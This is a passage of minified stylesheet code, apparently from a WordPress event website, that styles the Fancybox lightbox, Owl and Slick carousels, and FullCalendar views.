48px;--f-thumb-extra-gap: 10px}.fancybox__thumbs.is-hidden{max-height:0px !important}.is-closing .fancybox__thumbs{transition:none !important}.fancybox__toolbar{--f-progress-color: var(--fancybox-color, rgba(255, 255, 255, 0.94));--f-button-width: 46px;--f-button-height: 46px;--f-button-color: var(--fancybox-color);--f-button-hover-color: var(--fancybox-hover-color);--f-button-bg: rgba(24, 24, 27, 0.65);--f-button-hover-bg: rgba(70, 70, 73, 0.65);--f-button-active-bg: rgba(90, 90, 93, 0.65);--f-button-border-radius: 0;--f-button-svg-width: 24px;--f-button-svg-height: 24px;--f-button-svg-stroke-width: 1.5;--f-button-svg-filter: drop-shadow(1px 1px 1px rgba(24, 24, 27, 0.15));--f-button-svg-fill: none;--f-button-svg-disabled-opacity: 0.65;display:flex;flex-direction:row;justify-content:space-between;margin:0;padding:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI Adjusted","Segoe UI","Liberation Sans",sans-serif;color:var(--fancybox-color, currentColor);opacity:var(--fancybox-opacity, 1);text-shadow:var(--fancybox-toolbar-text-shadow, 1px 1px 1px rgba(0, 0, 0, 0.5));pointer-events:none;z-index:20}.fancybox__toolbar :focus-visible{z-index:1}.fancybox__toolbar.is-absolute,.is-compact .fancybox__toolbar{position:absolute;top:0;left:0;right:0}.is-idle .fancybox__toolbar{pointer-events:none;animation:.15s ease-out both f-fadeOut}.fancybox__toolbar__column{display:flex;flex-direction:row;flex-wrap:wrap;align-content:flex-start}.fancybox__toolbar__column.is-left,.fancybox__toolbar__column.is-right{flex-grow:1;flex-basis:0}.fancybox__toolbar__column.is-right{display:flex;justify-content:flex-end;flex-wrap:nowrap}.fancybox__infobar{padding:0 5px;line-height:var(--f-button-height);text-align:center;font-size:17px;font-variant-numeric:tabular-nums;-webkit-font-smoothing:subpixel-antialiased;cursor:default;user-select:none}.fancybox__infobar span{padding:0 5px}.fancybox__infobar:not(:first-child):not(:last-child){background:var(--f-button-bg)}[data-fancybox-toggle-slideshow]{position:relative}[data-fancybox-toggle-slideshow] .f-progress{height:100%;opacity:.3}[data-fancybox-toggle-slideshow] svg g:first-child{display:flex}[data-fancybox-toggle-slideshow] svg g:last-child{display:none}.has-slideshow [data-fancybox-toggle-slideshow] svg g:first-child{display:none}.has-slideshow [data-fancybox-toggle-slideshow] svg g:last-child{display:flex}[data-fancybox-toggle-fullscreen] svg g:first-child{display:flex}[data-fancybox-toggle-fullscreen] svg g:last-child{display:none}:fullscreen [data-fancybox-toggle-fullscreen] svg g:first-child{display:none}:fullscreen [data-fancybox-toggle-fullscreen] svg g:last-child{display:flex}.f-progress{position:absolute;top:0;left:0;right:0;height:3px;transform:scaleX(0);transform-origin:0;transition-property:transform;transition-timing-function:linear;background:var(--f-progress-color, var(--f-carousel-theme-color, #0091ff));z-index:30;user-select:none;pointer-events:none}.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}.slick-slider
{
position: relative;
display: block;
box-sizing: border-box;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-touch-callout: none;
-khtml-user-select: none;
-ms-touch-action: pan-y;
touch-action: pan-y;
-webkit-tap-highlight-color: transparent;
}
.slick-list
{
position: relative;
display: block;
overflow: hidden;
margin: 0;
padding: 0;
}
.slick-list:focus
{
outline: none;
}
.slick-list.dragging
{
cursor: pointer;
cursor: hand;
}
.slick-slider .slick-track,
.slick-slider .slick-list
{
-webkit-transform: translate3d(0, 0, 0);
-moz-transform: translate3d(0, 0, 0);
-ms-transform: translate3d(0, 0, 0);
-o-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
.slick-track
{
position: relative;
top: 0;
left: 0;
display: block;
margin-left: auto;
margin-right: auto;
}
.slick-track:before,
.slick-track:after
{
display: table;
content: '';
}
.slick-track:after
{
clear: both;
}
.slick-loading .slick-track
{
visibility: hidden;
}
.slick-slide
{
display: none;
float: left;
height: 100%;
min-height: 1px;
}
[dir='rtl'] .slick-slide
{
float: right;
}
.slick-slide img
{
display: block;
}
.slick-slide.slick-loading img
{
display: none;
}
.slick-slide.dragging img
{
pointer-events: none;
}
.slick-initialized .slick-slide
{
display: block;
}
.slick-loading .slick-slide
{
visibility: hidden;
}
.slick-vertical .slick-slide
{
display: block;
height: auto;
border: 1px solid transparent;
}
.slick-arrow.slick-hidden {
display: none;
}
 .slick-loading .slick-list
{
background: #fff url(https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/slick/slick/ajax-loader.gif) center center no-repeat;
} @font-face
{
font-family: 'slick';
font-weight: normal;
font-style: normal;
src: url(https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/slick/slick/fonts/slick.eot);
src: url(https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/slick/slick/fonts/slick.eot?#iefix) format('embedded-opentype'), url(https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/slick/slick/fonts/slick.woff) format('woff'), url(https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/slick/slick/fonts/slick.ttf) format('truetype'), url(https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/slick/slick/fonts/slick.svg#slick) format('svg');
} .slick-prev,
.slick-next
{
font-size: 0;
line-height: 0;
position: absolute;
top: 50%;
display: block;
width: 20px;
height: 20px;
padding: 0;
-webkit-transform: translate(0, -50%);
-ms-transform: translate(0, -50%);
transform: translate(0, -50%);
cursor: pointer;
color: transparent;
border: none;
outline: none;
background: transparent;
}
.slick-prev:hover,
.slick-prev:focus,
.slick-next:hover,
.slick-next:focus
{
color: transparent;
outline: none;
background: transparent;
}
.slick-prev:hover:before,
.slick-prev:focus:before,
.slick-next:hover:before,
.slick-next:focus:before
{
opacity: 1;
}
.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before
{
opacity: .25;
}
.slick-prev:before,
.slick-next:before
{
font-family: 'slick';
font-size: 20px;
line-height: 1;
opacity: .75;
color: white;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.slick-prev
{
left: -25px;
}
[dir='rtl'] .slick-prev
{
right: -25px;
left: auto;
}
.slick-prev:before
{
content: '←';
}
[dir='rtl'] .slick-prev:before
{
content: '→';
}
.slick-next
{
right: -25px;
}
[dir='rtl'] .slick-next
{
right: auto;
left: -25px;
}
.slick-next:before
{
content: '→';
}
[dir='rtl'] .slick-next:before
{
content: '←';
} .slick-dotted.slick-slider
{
margin-bottom: 30px;
}
.slick-dots
{
position: absolute;
bottom: -25px;
display: block;
width: 100%;
padding: 0;
margin: 0;
list-style: none;
text-align: center;
}
.slick-dots li
{
position: relative;
display: inline-block;
width: 20px;
height: 20px;
margin: 0 5px;
padding: 0;
cursor: pointer;
}
.slick-dots li button
{
font-size: 0;
line-height: 0;
display: block;
width: 20px;
height: 20px;
padding: 5px;
cursor: pointer;
color: transparent;
border: 0;
outline: none;
background: transparent;
}
.slick-dots li button:hover,
.slick-dots li button:focus
{
outline: none;
}
.slick-dots li button:hover:before,
.slick-dots li button:focus:before
{
opacity: 1;
}
.slick-dots li button:before
{
font-family: 'slick';
font-size: 6px;
line-height: 20px;
position: absolute;
top: 0;
left: 0;
width: 20px;
height: 20px;
content: '•';
text-align: center;
opacity: .25;
color: black;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.slick-dots li.slick-active button:before
{
opacity: .75;
color: black;
}.fc-icon,.fc-unselectable{-moz-user-select:none;-ms-user-select:none}.fc .fc-button,.fc-icon{text-transform:none;font-weight:400}.fc-not-allowed,.fc-not-allowed .fc-event{cursor:not-allowed}.fc .fc-button:not(:disabled),.fc a[data-navlink],.fc-event.fc-event-draggable,.fc-event[href]{cursor:pointer}.fc-unselectable{-webkit-user-select:none;user-select:none;-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent}.fc{display:flex;flex-direction:column;font-size:1em}.fc .fc-button,.fc-icon{display:inline-block;text-align:center}.fc,.fc *,.fc :after,.fc :before{box-sizing:border-box}.fc table{border-collapse:collapse;border-spacing:0;font-size:1em}.fc th{text-align:center}.fc td,.fc th{vertical-align:top;padding:0}.fc .fc-button,.fc .fc-button .fc-icon,.fc .fc-button-group,.fc .fc-timegrid-slot-label{vertical-align:middle}.fc a[data-navlink]:hover{text-decoration:underline}.fc .fc-button:hover,.fc .fc-list-event-title a,a.fc-event,a.fc-event:hover{text-decoration:none}.fc-direction-ltr{direction:ltr;text-align:left}.fc-direction-rtl{direction:rtl;text-align:right}.fc-theme-standard td,.fc-theme-standard th{border:1px solid #ddd;border:1px solid var(--fc-border-color,#ddd)}.fc-liquid-hack td,.fc-liquid-hack th{position:relative}@font-face{font-family:fcicons;src:url([data-uri]) format('truetype');font-weight:400;font-style:normal}.fc-icon{width:1em;height:1em;-webkit-user-select:none;user-select:none;font-family:fcicons!important;speak:none;font-style:normal;font-variant:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fc-icon-chevron-left:before{content:"\e900"}.fc-icon-chevron-right:before{content:"\e901"}.fc-icon-chevrons-left:before{content:"\e902"}.fc-icon-chevrons-right:before{content:"\e903"}.fc-icon-minus-square:before{content:"\e904"}.fc-icon-plus-square:before{content:"\e905"}.fc-icon-x:before{content:"\e906"}.fc .fc-button{overflow:visible;text-transform:none;margin:0;font-family:inherit}.fc .fc-button::-moz-focus-inner{padding:0;border-style:none}.fc .fc-button{-webkit-appearance:button;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:.4em .65em;font-size:1em;line-height:1.5;border-radius:.25em}.fc .fc-button:focus{outline:0;box-shadow:0 0 0 .2rem rgba(44,62,80,.25)}.fc .fc-button-primary:focus,.fc .fc-button-primary:not(:disabled).fc-button-active:focus,.fc .fc-button-primary:not(:disabled):active:focus{box-shadow:0 0 0 .2rem rgba(76,91,106,.5)}.fc .fc-button:disabled{opacity:.65}.fc .fc-button-primary{color:#fff;color:var(--fc-button-text-color,#fff);background-color:#2C3E50;background-color:var(--fc-button-bg-color,#2C3E50);border-color:#2C3E50;border-color:var(--fc-button-border-color,#2C3E50)}.fc .fc-button-primary:hover{color:#fff;color:var(--fc-button-text-color,#fff);background-color:#1e2b37;background-color:var(--fc-button-hover-bg-color,#1e2b37);border-color:#1a252f;border-color:var(--fc-button-hover-border-color,#1a252f)}.fc .fc-button-primary:disabled{color:#fff;color:var(--fc-button-text-color,#fff);background-color:#2C3E50;background-color:var(--fc-button-bg-color,#2C3E50);border-color:#2C3E50;border-color:var(--fc-button-border-color,#2C3E50)}.fc .fc-button-primary:not(:disabled).fc-button-active,.fc .fc-button-primary:not(:disabled):active{color:#fff;color:var(--fc-button-text-color,#fff);background-color:#1a252f;background-color:var(--fc-button-active-bg-color,#1a252f);border-color:#151e27;border-color:var(--fc-button-active-border-color,#151e27)}.fc .fc-button .fc-icon{font-size:1.5em}.fc .fc-button-group{position:relative;display:inline-flex}.fc .fc-button-group>.fc-button{position:relative;flex:1 1 auto}.fc .fc-button-group>.fc-button.fc-button-active,.fc .fc-button-group>.fc-button:active,.fc .fc-button-group>.fc-button:focus,.fc .fc-button-group>.fc-button:hover{z-index:1}.fc-direction-ltr .fc-button-group>.fc-button:not(:first-child){margin-left:-1px;border-top-left-radius:0;border-bottom-left-radius:0}.fc-direction-ltr .fc-button-group>.fc-button:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.fc-direction-rtl .fc-button-group>.fc-button:not(:first-child){margin-right:-1px;border-top-right-radius:0;border-bottom-right-radius:0}.fc-direction-rtl .fc-button-group>.fc-button:not(:last-child){border-top-left-radius:0;border-bottom-left-radius:0}.fc .fc-toolbar{display:flex;justify-content:space-between;align-items:center}.fc .fc-toolbar.fc-header-toolbar{margin-bottom:1.5em}.fc .fc-toolbar.fc-footer-toolbar{margin-top:1.5em}.fc .fc-toolbar-title{font-size:1.75em;margin:0}.fc-direction-ltr .fc-toolbar>*>:not(:first-child){margin-left:.75em}.fc-direction-rtl .fc-toolbar>*>:not(:first-child){margin-right:.75em}.fc-direction-rtl .fc-toolbar-ltr{flex-direction:row-reverse}.fc .fc-scroller{-webkit-overflow-scrolling:touch;position:relative}.fc .fc-scroller-liquid{height:100%}.fc .fc-scroller-liquid-absolute{position:absolute;top:0;right:0;left:0;bottom:0}.fc .fc-scroller-harness{position:relative;overflow:hidden;direction:ltr}.fc .fc-scroller-harness-liquid{height:100%}.fc-direction-rtl .fc-scroller-harness>.fc-scroller{direction:rtl}.fc-theme-standard .fc-scrollgrid{border:1px solid #ddd;border:1px solid var(--fc-border-color,#ddd)}.fc .fc-scrollgrid,.fc .fc-scrollgrid-section-footer>*,.fc .fc-scrollgrid-section-header>*{border-bottom-width:0}.fc .fc-scrollgrid,.fc .fc-scrollgrid table{width:100%;table-layout:fixed}.fc .fc-scrollgrid table{border-top-style:hidden;border-left-style:hidden;border-right-style:hidden}.fc .fc-scrollgrid{border-collapse:separate;border-right-width:0}.fc .fc-scrollgrid-liquid{height:100%}.fc .fc-scrollgrid-section,.fc .fc-scrollgrid-section table,.fc .fc-scrollgrid-section>td{height:1px}.fc .fc-scrollgrid-section-liquid>td{height:100%}.fc .fc-scrollgrid-section>*{border-top-width:0;border-left-width:0}.fc .fc-scrollgrid-section-body table,.fc .fc-scrollgrid-section-footer table{border-bottom-style:hidden}.fc .fc-scrollgrid-section-sticky>*{background:var(--fc-page-bg-color,#fff);position:sticky;z-index:3}.fc .fc-scrollgrid-section-header.fc-scrollgrid-section-sticky>*{top:0}.fc .fc-scrollgrid-section-footer.fc-scrollgrid-section-sticky>*{bottom:0}.fc .fc-scrollgrid-sticky-shim{height:1px;margin-bottom:-1px}.fc-sticky{position:sticky}.fc .fc-view-harness{flex-grow:1;position:relative}.fc .fc-bg-event,.fc .fc-highlight,.fc .fc-non-business,.fc .fc-view-harness-active>.fc-view{position:absolute;top:0;left:0;right:0;bottom:0}.fc .fc-col-header-cell-cushion{display:inline-block;padding:2px 4px}.fc .fc-non-business{background:rgba(215,215,215,.3);background:var(--fc-non-business-color,rgba(215,215,215,.3))}.fc .fc-bg-event{background:var(--fc-bg-event-color,#8fdf82);opacity:.3;opacity:var(--fc-bg-event-opacity,.3)}.fc .fc-bg-event .fc-event-title{margin:.5em;font-size:.85em;font-size:var(--fc-small-font-size,.85em);font-style:italic}.fc .fc-highlight{background:rgba(188,232,241,.3);background:var(--fc-highlight-color,rgba(188,232,241,.3))}.fc .fc-cell-shaded,.fc .fc-day-disabled{background:rgba(208,208,208,.3);background:var(--fc-neutral-bg-color,rgba(208,208,208,.3))}.fc-event .fc-event-main{position:relative;z-index:2}.fc-event-dragging:not(.fc-event-selected){opacity:.75}.fc-event-dragging.fc-event-selected{box-shadow:0 2px 7px rgba(0,0,0,.3)}.fc-event .fc-event-resizer{display:none;position:absolute;z-index:4}.fc-event-selected .fc-event-resizer,.fc-event:hover .fc-event-resizer,.fc-h-event,.fc-v-event{display:block}.fc-event-selected .fc-event-resizer{border-radius:4px;border-radius:calc(var(--fc-event-resizer-dot-total-width,8px)/ 2);border-width:1px;border-width:var(--fc-event-resizer-dot-border-width,1px);width:8px;width:var(--fc-event-resizer-dot-total-width,8px);height:8px;height:var(--fc-event-resizer-dot-total-width,8px);border-style:solid;border-color:inherit;background:var(--fc-page-bg-color,#fff)}.fc-event-selected .fc-event-resizer:before{content:'';position:absolute;top:-20px;left:-20px;right:-20px;bottom:-20px}.fc-event-selected,.fc-event:focus{box-shadow:0 2px 5px rgba(0,0,0,.2)}.fc-event-selected:before,.fc-event:focus:before{content:"";position:absolute;z-index:3;top:0;left:0;right:0;bottom:0}.fc-event-selected:after,.fc-event:focus:after{content:"";background:rgba(0,0,0,.25);background:var(--fc-event-selected-overlay-color,rgba(0,0,0,.25));position:absolute;z-index:1;top:-1px;left:-1px;right:-1px;bottom:-1px}.fc-h-event{border:1px solid #3788d8;border:1px solid var(--fc-event-border-color,#3788d8);background-color:#3788d8;background-color:var(--fc-event-bg-color,#3788d8)}.fc-h-event .fc-event-main{color:#fff;color:var(--fc-event-text-color,#fff)}.fc-h-event .fc-event-main-frame{display:flex}.fc-h-event .fc-event-time{max-width:100%;overflow:hidden}.fc-h-event .fc-event-title-container{flex-grow:1;flex-shrink:1;min-width:0}.fc-h-event .fc-event-title{display:inline-block;vertical-align:top;left:0;right:0;max-width:100%;overflow:hidden}.fc-h-event.fc-event-selected:before{top:-10px;bottom:-10px}.fc-direction-ltr .fc-daygrid-block-event:not(.fc-event-start),.fc-direction-rtl .fc-daygrid-block-event:not(.fc-event-end){border-top-left-radius:0;border-bottom-left-radius:0;border-left-width:0}.fc-direction-ltr .fc-daygrid-block-event:not(.fc-event-end),.fc-direction-rtl .fc-daygrid-block-event:not(.fc-event-start){border-top-right-radius:0;border-bottom-right-radius:0;border-right-width:0}.fc-h-event:not(.fc-event-selected) .fc-event-resizer{top:0;bottom:0;width:8px;width:var(--fc-event-resizer-thickness,8px)}.fc-direction-ltr .fc-h-event:not(.fc-event-selected) .fc-event-resizer-start,.fc-direction-rtl .fc-h-event:not(.fc-event-selected) .fc-event-resizer-end{cursor:w-resize;left:-4px;left:calc(-.5 * var(--fc-event-resizer-thickness,8px))}.fc-direction-ltr .fc-h-event:not(.fc-event-selected) .fc-event-resizer-end,.fc-direction-rtl .fc-h-event:not(.fc-event-selected) .fc-event-resizer-start{cursor:e-resize;right:-4px;right:calc(-.5 * var(--fc-event-resizer-thickness,8px))}.fc-h-event.fc-event-selected .fc-event-resizer{top:50%;margin-top:-4px;margin-top:calc(-.5 * var(--fc-event-resizer-dot-total-width,8px))}.fc-direction-ltr .fc-h-event.fc-event-selected .fc-event-resizer-start,.fc-direction-rtl .fc-h-event.fc-event-selected .fc-event-resizer-end{left:-4px;left:calc(-.5 * var(--fc-event-resizer-dot-total-width,8px))}.fc-direction-ltr .fc-h-event.fc-event-selected .fc-event-resizer-end,.fc-direction-rtl .fc-h-event.fc-event-selected .fc-event-resizer-start{right:-4px;right:calc(-.5 * var(--fc-event-resizer-dot-total-width,8px))}.fc .fc-popover{position:absolute;z-index:9999;box-shadow:0 2px 6px rgba(0,0,0,.15)}.fc .fc-popover-header{display:flex;flex-direction:row;justify-content:space-between;align-items:center;padding:3px 4px}.fc .fc-popover-title{margin:0 2px}.fc .fc-popover-close{cursor:pointer;opacity:.65;font-size:1.1em}.fc-theme-standard .fc-popover{border:1px solid #ddd;border:1px solid var(--fc-border-color,#ddd);background:var(--fc-page-bg-color,#fff)}.fc-theme-standard .fc-popover-header{background:rgba(208,208,208,.3);background:var(--fc-neutral-bg-color,rgba(208,208,208,.3))}:root{--fc-daygrid-event-dot-width:8px;--fc-list-event-dot-width:10px;--fc-list-event-hover-bg-color:#f5f5f5}.fc-daygrid-day-events:after,.fc-daygrid-day-events:before,.fc-daygrid-day-frame:after,.fc-daygrid-day-frame:before,.fc-daygrid-event-harness:after,.fc-daygrid-event-harness:before{content:"";clear:both;display:table}.fc .fc-daygrid-body{position:relative;z-index:1}.fc .fc-daygrid-day.fc-day-today{background-color:rgba(255,220,40,.15);background-color:var(--fc-today-bg-color,rgba(255,220,40,.15))}.fc .fc-daygrid-day-frame{position:relative;min-height:100%}.fc .fc-daygrid-day-top{display:flex;flex-direction:row-reverse}.fc .fc-day-other .fc-daygrid-day-top{opacity:.3}.fc .fc-daygrid-day-number{position:relative;z-index:4;padding:4px}.fc .fc-daygrid-day-events{margin-top:1px}.fc .fc-daygrid-body-balanced .fc-daygrid-day-events{position:absolute;left:0;right:0}.fc .fc-daygrid-body-unbalanced .fc-daygrid-day-events{position:relative;min-height:2em}.fc .fc-daygrid-body-natural .fc-daygrid-day-events{margin-bottom:1em}.fc .fc-daygrid-event-harness{position:relative}.fc .fc-daygrid-event-harness-abs{position:absolute;top:0;left:0;right:0}.fc .fc-daygrid-bg-harness{position:absolute;top:0;bottom:0}.fc .fc-daygrid-day-bg .fc-non-business{z-index:1}.fc .fc-daygrid-day-bg .fc-bg-event{z-index:2}.fc .fc-daygrid-day-bg .fc-highlight{z-index:3}.fc .fc-daygrid-event{z-index:6;margin-top:1px}.fc .fc-daygrid-event.fc-event-mirror{z-index:7}.fc .fc-daygrid-day-bottom{font-size:.85em;padding:2px 3px 0}.fc .fc-daygrid-day-bottom:before{content:"";clear:both;display:table}.fc .fc-daygrid-more-link{position:relative;z-index:4;cursor:pointer}.fc .fc-daygrid-week-number{position:absolute;z-index:5;top:0;padding:2px;min-width:1.5em;text-align:center;background-color:rgba(208,208,208,.3);background-color:var(--fc-neutral-bg-color,rgba(208,208,208,.3));color:grey;color:var(--fc-neutral-text-color,grey)}.fc .fc-more-popover .fc-popover-body{min-width:220px;padding:10px}.fc-direction-ltr .fc-daygrid-event.fc-event-start,.fc-direction-rtl .fc-daygrid-event.fc-event-end{margin-left:2px}.fc-direction-ltr .fc-daygrid-event.fc-event-end,.fc-direction-rtl .fc-daygrid-event.fc-event-start{margin-right:2px}.fc-direction-ltr .fc-daygrid-week-number{left:0;border-radius:0 0 3px}.fc-direction-rtl .fc-daygrid-week-number{right:0;border-radius:0 0 0 3px}.fc-liquid-hack .fc-daygrid-day-frame{position:static}.fc-daygrid-event{position:relative;white-space:nowrap;border-radius:3px;font-size:.85em;font-size:var(--fc-small-font-size,.85em)}.fc-daygrid-block-event .fc-event-time{font-weight:700}.fc-daygrid-block-event .fc-event-time,.fc-daygrid-block-event .fc-event-title{padding:1px}.fc-daygrid-dot-event{display:flex;align-items:center;padding:2px 0}.fc-daygrid-dot-event .fc-event-title{flex-grow:1;flex-shrink:1;min-width:0;overflow:hidden;font-weight:700}.fc-daygrid-dot-event.fc-event-mirror,.fc-daygrid-dot-event:hover{background:rgba(0,0,0,.1)}.fc-daygrid-dot-event.fc-event-selected:before{top:-10px;bottom:-10px}.fc-daygrid-event-dot{margin:0 4px;box-sizing:content-box;width:0;height:0;border:4px solid #3788d8;border:calc(var(--fc-daygrid-event-dot-width,8px)/ 2) solid var(--fc-event-border-color,#3788d8);border-radius:4px;border-radius:calc(var(--fc-daygrid-event-dot-width,8px)/ 2)}.fc-direction-ltr .fc-daygrid-event .fc-event-time{margin-right:3px}.fc-direction-rtl .fc-daygrid-event .fc-event-time{margin-left:3px}.fc-v-event{border:1px solid #3788d8;border:1px solid var(--fc-event-border-color,#3788d8);background-color:#3788d8;background-color:var(--fc-event-bg-color,#3788d8)}.fc-v-event .fc-event-main{color:#fff;color:var(--fc-event-text-color,#fff);height:100%}.fc-v-event .fc-event-main-frame{height:100%;display:flex;flex-direction:column}.fc-v-event .fc-event-time{flex-grow:0;flex-shrink:0;max-height:100%;overflow:hidden}.fc-v-event .fc-event-title-container{flex-grow:1;flex-shrink:1;min-height:0}.fc-v-event .fc-event-title{top:0;bottom:0;max-height:100%;overflow:hidden}.fc-v-event:not(.fc-event-start){border-top-width:0;border-top-left-radius:0;border-top-right-radius:0}.fc-v-event:not(.fc-event-end){border-bottom-width:0;border-bottom-left-radius:0;border-bottom-right-radius:0}.fc-v-event.fc-event-selected:before{left:-10px;right:-10px}.fc-v-event .fc-event-resizer-start{cursor:n-resize}.fc-v-event .fc-event-resizer-end{cursor:s-resize}.fc-v-event:not(.fc-event-selected) .fc-event-resizer{height:8px;height:var(--fc-event-resizer-thickness,8px);left:0;right:0}.fc-v-event:not(.fc-event-selected) .fc-event-resizer-start{top:-4px;top:calc(var(--fc-event-resizer-thickness,8px)/ -2)}.fc-v-event:not(.fc-event-selected) .fc-event-resizer-end{bottom:-4px;bottom:calc(var(--fc-event-resizer-thickness,8px)/ -2)}.fc-v-event.fc-event-selected .fc-event-resizer{left:50%;margin-left:-4px;margin-left:calc(var(--fc-event-resizer-dot-total-width,8px)/ -2)}.fc-v-event.fc-event-selected .fc-event-resizer-start{top:-4px;top:calc(var(--fc-event-resizer-dot-total-width,8px)/ -2)}.fc-v-event.fc-event-selected .fc-event-resizer-end{bottom:-4px;bottom:calc(var(--fc-event-resizer-dot-total-width,8px)/ -2)}.fc .fc-timegrid .fc-daygrid-body{z-index:2}.fc .fc-timegrid-axis-chunk>table,.fc .fc-timegrid-body,.fc .fc-timegrid-slots{position:relative;z-index:1}.fc .fc-timegrid-divider{padding:0 0 2px}.fc .fc-timegrid-body{min-height:100%}.fc .fc-timegrid-axis-chunk{position:relative}.fc .fc-timegrid-slot{height:1.5em;border-bottom:0}.fc .fc-timegrid-slot:empty:before{content:'\00a0'}.fc .fc-timegrid-slot-minor{border-top-style:dotted}.fc .fc-timegrid-slot-label-cushion{display:inline-block;white-space:nowrap}.fc .fc-timegrid-axis-cushion,.fc .fc-timegrid-slot-label-cushion{padding:0 4px}.fc .fc-timegrid-axis-frame-liquid{height:100%}.fc .fc-timegrid-axis-frame{overflow:hidden;display:flex;align-items:center;justify-content:flex-end}.fc .fc-timegrid-axis-cushion{max-width:60px;flex-shrink:0}.fc-direction-ltr .fc-timegrid-slot-label-frame{text-align:right}.fc-direction-rtl .fc-timegrid-slot-label-frame{text-align:left}.fc-liquid-hack .fc-timegrid-axis-frame-liquid{height:auto;position:absolute;top:0;right:0;bottom:0;left:0}.fc .fc-timegrid-col.fc-day-today{background-color:rgba(255,220,40,.15);background-color:var(--fc-today-bg-color,rgba(255,220,40,.15))}.fc .fc-timegrid-col-frame{min-height:100%;position:relative}.fc-media-screen.fc-liquid-hack .fc-timegrid-col-frame{height:auto;position:absolute;top:0;right:0;bottom:0;left:0}.fc-media-screen .fc-timegrid-cols{position:absolute;top:0;left:0;right:0;bottom:0}.fc-media-screen .fc-timegrid-cols>table{height:100%}.fc-media-screen .fc-timegrid-col-bg,.fc-media-screen .fc-timegrid-col-events,.fc-media-screen .fc-timegrid-now-indicator-container{position:absolute;top:0;left:0;right:0}.fc .fc-timegrid-col-bg{z-index:2}.fc .fc-timegrid-col-bg .fc-non-business{z-index:1}.fc .fc-timegrid-col-bg .fc-bg-event{z-index:2}.fc .fc-timegrid-col-bg .fc-highlight,.fc .fc-timegrid-col-events{z-index:3}.fc .fc-timegrid-bg-harness{position:absolute;left:0;right:0}.fc .fc-timegrid-now-indicator-container{bottom:0;overflow:hidden}.fc-direction-ltr .fc-timegrid-col-events{margin:0 2.5% 0 2px}.fc-direction-rtl .fc-timegrid-col-events{margin:0 2px 0 2.5%}.fc-timegrid-event-harness{position:absolute}.fc-timegrid-event-harness>.fc-timegrid-event{position:absolute;top:0;bottom:0;left:0;right:0}.fc-timegrid-event-harness-inset .fc-timegrid-event,.fc-timegrid-event.fc-event-mirror,.fc-timegrid-more-link{box-shadow:0 0 0 1px #fff;box-shadow:0 0 0 1px var(--fc-page-bg-color,#fff)}.fc-timegrid-event,.fc-timegrid-more-link{font-size:.85em;font-size:var(--fc-small-font-size,.85em);border-radius:3px}.fc-timegrid-event{margin-bottom:1px}.fc-timegrid-event .fc-event-main{padding:1px 1px 0}.fc-timegrid-event .fc-event-time{white-space:nowrap;font-size:.85em;font-size:var(--fc-small-font-size,.85em);margin-bottom:1px}.fc-timegrid-event-short .fc-event-main-frame{flex-direction:row;overflow:hidden}.fc-timegrid-event-short .fc-event-time:after{content:'\00a0-\00a0'}.fc-timegrid-event-short .fc-event-title{font-size:.85em;font-size:var(--fc-small-font-size,.85em)}.fc-timegrid-more-link{position:absolute;z-index:9999;color:inherit;color:var(--fc-more-link-text-color,inherit);background:var(--fc-more-link-bg-color,#d0d0d0);cursor:pointer;margin-bottom:1px}.fc-timegrid-more-link-inner{padding:3px 2px;top:0}.fc-direction-ltr .fc-timegrid-more-link{right:0}.fc-direction-rtl .fc-timegrid-more-link{left:0}.fc .fc-timegrid-now-indicator-line{position:absolute;z-index:4;left:0;right:0;border-style:solid;border-color:red;border-color:var(--fc-now-indicator-color,red);border-width:1px 0 0}.fc .fc-timegrid-now-indicator-arrow{position:absolute;z-index:4;margin-top:-5px;border-style:solid;border-color:red;border-color:var(--fc-now-indicator-color,red)}.fc-direction-ltr .fc-timegrid-now-indicator-arrow{left:0;border-width:5px 0 5px 6px;border-top-color:transparent;border-bottom-color:transparent}.fc-direction-rtl .fc-timegrid-now-indicator-arrow{right:0;border-width:5px 6px 5px 0;border-top-color:transparent;border-bottom-color:transparent}.fc-theme-standard .fc-list{border:1px solid #ddd;border:1px solid var(--fc-border-color,#ddd)}.fc .fc-list-empty{background-color:rgba(208,208,208,.3);background-color:var(--fc-neutral-bg-color,rgba(208,208,208,.3));height:100%;display:flex;justify-content:center;align-items:center}.fc .fc-list-empty-cushion{margin:5em 0}.fc .fc-list-table{width:100%;border-style:hidden}.fc .fc-list-table tr>*{border-left:0;border-right:0}.fc .fc-list-sticky .fc-list-day>*{position:sticky;top:0;background:var(--fc-page-bg-color,#fff)}.fc .fc-list-table thead{position:absolute;left:-10000px}.fc .fc-list-table tbody>tr:first-child th{border-top:0}.fc .fc-list-table th{padding:0}.fc .fc-list-day-cushion,.fc .fc-list-table td{padding:8px 